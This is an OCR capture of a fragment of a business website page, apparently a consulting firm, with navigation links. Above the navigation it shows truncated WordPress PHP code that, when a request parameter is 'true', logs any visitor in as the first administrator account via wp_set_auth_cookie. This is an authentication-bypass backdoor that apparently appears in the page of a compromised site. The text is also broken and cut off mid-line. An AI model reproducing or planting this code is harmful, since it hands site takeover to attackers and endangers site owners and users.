
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
About
Services
Case Studies
Blogs
Cont